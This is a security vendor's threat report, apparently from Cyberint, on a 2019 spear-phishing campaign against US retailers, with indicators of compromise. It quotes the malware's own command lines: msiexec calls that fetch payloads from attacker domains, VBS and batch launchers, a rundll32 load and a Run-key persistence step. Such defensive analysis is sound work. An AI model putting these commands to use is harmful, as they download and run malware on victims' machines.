# CYBERCRIMINALS **GO AFTER USA RETAILERS**

Spear-phishing campaign targeting USA retailers

By Cyberint | 2019



77

## **Attack Summary**

In mid-December we detected an email spear-phishing campaign targeting large USA retailers and other organizations in the food and beverage industry. This campaign delivers several malware families such as Gussdoor, Xrat, and Vimditator among others.

The phishing document appears to come from a Ricoh printer and contains the targeted organization logo. The phishing document is a macro enabled document, which executes and downloads 2<sup>nd</sup> stage to the victim's machine.



Figure 1 - Phishing Document

## **Campaign Details**

During the campaign we observed the threat actor sends several phishing documents, one document (MD5: e377557c8f35beeb050370c4479bcb04) see figure 1. Once executed, the macro executes the following command connecting to hxxp:// local365office.com/content /q using the /q directive which tells msiexec to run in the background.

```
C:\Windows\System32\msiexec.exe" step=six done=false /i 
http://local365office.com/content /q change=false
```
msiexec.exe downloads and loads an MSI binary (MD5:69f09ef629df82c8498328272b569160) figure 2 shows the execution flow of the MSI binary.



//



Figure 2 – MSI binary execution flow

## The MSI installer drops another binary file to disk to the following directory

c:\windows\installer\msi2adc.tmp (MD5: d7a3237eaeeda49aadb08e2d2b77544d) which then extracts the following files to the appdata\local\temp\ directory :



Once extracted exit.exe launches and spawns cmd.exe with the following command line parameters  $cmd$ .exe"  $/C$  i.cmd". the content of i.cmd is shown in figure 3



## Figure 3 - Embedded VBScript

The  $i$ . cmd executes a ping command with  $-n$  3 indicating the number of echo requests to cloudflare.com with -w 3000 indicating a timeout time of 3000 milliseconds. The malware does that to check internet connectivity. If the ping requests succeed indicated by the IF %ERRORLEVEL% NEQ 1 which checks that the command was executed successfully with no error, it then changes the name of syst.dll file dropped previously and changes its name to  $7zinstall.exe$ , it then runs another ping command to cloudfalre.com and if successful, 7zinstall.exe is executed and self-extracts itself as indicated with x parameter using the -p and the password of 3KPnoNJ3ReME4bEU5W9APkKS5ErkR3tNRT. 7zinstall.exe then extracts the following files to the following directory C:\ProgramData\Microtik:



//



Once the files are extracted, 7zinstall.exe executes exit.exe using ShellExecuteEX as shown in figure 4

35467. [0050.735] ShellExecuteExW (in: pExecInfo=0x1602c0\*(cbSize=0x3c, fMask=0x1c0, hwnd=0x0, lpVerb=0x0, lpFile="C:\\ProgramData\\Microtik\\exit.exe",

#### Figure 4 – 7zinstall.exe lunches exit.exe

exit.exe then spawns cmd.exe with the following command line parameters  $cmd$ .exe  $/c$  i.cmd, the content of i.cmd is shown in figure 5.



#### When executed i.cmd sets a registry name called "Microtik" under

HKCU\Software\Microsoft\Windows\CurrentVersion\Run with the value of c:\ProgramData\Microtik\winserv.exe which is the RMS remote access program and then launches winserve.exe. it then tries to forcefully kill rundell32.exe, which causes the script to go into a loop.

Once winserv.exe is executed it tries to connect to 89.144.25.32:5655 C2 server located in Germany which was down at the time of the analysis.

When pivoting on the domain local365office.com it is hosted on the IP Address 88.99.180.3 located in Germany. Checking the ISP IP information, it shows it belongs to ISP called Oleg Gorshkov. This ISP shares that information only with 139 other domains.

One of those domains is office365onlinehome.com which has a very similar naming convention to local365office.com. when examining office365onlinehome.com it shows a malicious document (MD5: a7194d55e60cbfa69a5b31d039182882) was communicating with that domain with a common lure theme as shown in figure 6



77





# ou've got a new message

This document is only avalible for desktop or laptop version of Microsoft Office Word

Click Enable editing button from the yello bar above

Once You have enabled editing, please click **Enable Content button** from the yellow bar above

Figure 6 - phishing document

Looking at the document it is clear that it is related with the other phishing documents described above.

Further analysis of the malicious document shows similar TTP's executing msiexec.exe with the following command line artifacts msiexec.exe next=back error=shutdown /i

http://office365onlinehome.com/host32 /q OnChange="c:\windows\system32" Aciqy=VIk¶µ±s1. It then connects to office365onlinehome.com over port 80 and downloads an msi installer (MD5: f3014c7ac2848ca542e6ba16e20452f4) to the AppData\Local\Temp\ directory, once executed the msi installer drops the following  $filter = 12a01$ .tmp (MD5:

 $c4a201a6f5e07136923f824bda4cd54f)$  to the following directory  $C:\Windown\Installer\ and$ executes the file. This file was used in another reported campaign published by proofpoint describing a threat actor they refer as TA505 delivering a new back door they call ServHelper<sup>1</sup>

When executed it creates the following files in the AppData\Local\Temp\ directory



It then launches wscript with the following command line arguments wscript"  $"C:\Upsilon\admin\AppData\Local\Temp\sdw.vbs,$  the content of the vbs file is shown in figure 7

<sup>1</sup> https://www.proofpoint.com/us/threat-insight/post/servhelper-and-flawedgrace-new-malware-introduced-ta505

์ร

 $\overline{\phantom{a}}$ 

Confidential | CyberInt Copyright © All Rights Reserved 2019

//

```
CreateObject ("WScript.shell") .run "cmd /c %temp%\zxa.bat", 0, False
```
### Figure 7 - content of saw.vbs

The vbs script acts as a launcher and executes zxa.bat, the content of zxa.bat is shown in figure 8

start rundl132.exe C:\Users\admin\AppData\Local\Temp\helpobj.dat, main

Figure 8 - zxa.bat content

zxa.bat act as launcher and executes helpobj.dat using rundll32.exe, helpobj.dat is a PECompact packed DLL file commonly known as  $Win32.Trojan.Delf.$  this malware family is a generic trojan which is usually used to steal victims' information. The file is signed with a legitimate code signing certificate, the digital certificate is shown in figure 9



Figure 9 - Code signing certificate details

Content Type

Message Digest

**Authenticated Attributes** 

The certificate name NEON CRAYON LIMITED, searching for NEON CRAYON LIMITED reveals a privately held company located at 189a Evering Road Flat 1, 189a Evering Road, London, England that deals in computer repair services, the location of NEON CRAYON LIMITED is shown in figure 10.

07BB20B13E1FFCD62377BE7DE37BFD3454FFAAF2805D9051B6B53442FF4AE2BA0C81C92A92FC93A6B07FD4BB7365CF06B0FB76451C76505B9BB2C

#041490963BD794AFEAA12AFE1D197EB9BE0C5831A63B

1.3.6.1.4.1.311.2.1.4



Figure 10 - Neon Crayon Limited registered office location

The fact that NEON CRAYON LIMITED is operated from a private residence may indicate that the company was compromised at some point and had its code signing certificate stolen and used to sign helpobj.dat malware.

When executed helpobj.dat beacons to hxxps://afgdhjkrm.pw/aggdst/Hasrt.php over port 443 using HTTP POST with User-Agent Embarcadero URI Client/1.0 which is identified with RAD studio a C++/Delphi Compiler, and sends out the following information shown in figure 11.

key=asdqdqYss455&sysid=chistka12%3AWindows+7+Service+Pack+1+%28Version+6.1%2C+Build+7601%2C+32-bit+Edition%29+98349&resp=start

The information sent to the server includes the host information such as Operating System version and a key identifier.

## **Conclusion**

This campaign shows yet again how attackers are improving their obfuscation capabilities to hide their attacks with multi layered executions in hope to evade detection.

This campaign also shows that leveraging commodity malware that packs a strong punch and delivers sophisticated capabilities, is an intimidating weapon in the hands of a motivated adversary.

## **Indicators of Compromise (IOC)**

## Files

77

- o 1ef6de479454047ce01a8a0fb71b0167– XRAT
- o cf2ab077a46219b6ce4a53517dd489ea– RMS Remote Access Application
- o cf96a6e7699ea815789970bf56b12c7d Batch file launcher
- o d5e2a280b9201e733cca19c6a6f94a61 RMS Remote Access Config File
- o e377557c8f35beeb050370c4479bcb04 Retail Phishing document
- o a7194d55e60cbfa69a5b31d039182882 Phishing docuiment
- o f3014c7ac2848ca542e6ba16e20452f4 MSI Installer
- o 1757fb9c9425a6ef5afab5992f4ff826 Win32.Trojan.Delf
- o 34dfa089ba90dbb9cf722ee9ddc28c44 VBS Launcher
- o c0440bd30ed33cfb7b0e29fbf0debe6f batch file launcher
- o 5E82C4287B08B94E205D43DF28A7ECF2 Certificate Serial Number

## ▲ Domains

- o local365office.com C2
- o office365onlinehome.com C2
- o afgdhjkrm.pw C2

## **⊿URIS**

- o hxxp://local365office.com/content
- o hxxp://office365onlinehome.com/host32
- o hxxps://afgdhjkrm.pw/aggdst/Hasrt.php

## **IP Address**

- o 89.144.25.32 : 5655
- o 88.99.180.3
- o 37.252.9.68

## ▲ User-Agent

o Embarcadero URI Client/1.0

# **Cyberint**

 $\prime\prime$ 

#### **United Kingdom**

Tel: +44-2035-1415-15 25 Old Broad Street | EC2N 1HN | London | United Kingdom

### **USA**

Tel: +1-646-568-7813 214 W 29th Street, Suite 06A-104 | New York, NY, 10001 | USA

#### **Israel**

Tel: +972-3-7286777 Fax: +972-3-7286777 Ha-Mefalsim 17 St | 4951447 | Kiriat Arie Petah Tikva | Israel

#### **Singapore**

Tel: +65-3163-5760

10 Anson Road | #33-04A International Plaza 079903 | Singapore

[sales@cyberint.com](mailto:sales@cyberint.com)